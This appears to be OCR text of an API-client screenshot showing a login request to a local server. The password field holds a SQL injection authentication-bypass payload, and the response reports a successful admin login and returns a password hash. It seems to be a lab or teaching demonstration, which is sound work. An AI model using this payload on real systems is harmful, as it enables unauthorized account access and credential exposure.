 POST localhost:2000/api/login Send
Query Headers 2 Auth Body 1 Tests
Json Xml Text Form Form-encode Graphql Binary
Json Content
1 {
2 "username":"admin",
3 "password":"') OR 1 = 1 -- //"
4 }
Status: 200 OK Size: 107 Bytes Time: 9 ms
Response Headers 8 Cookies Test Results
1 {
2 "user": {
3 "id": 1,
4 "user": "admin",
5 "password": "eb17823728014753b605e18e32c932b5"
6 },
7 "message": "Login Successful"
8 }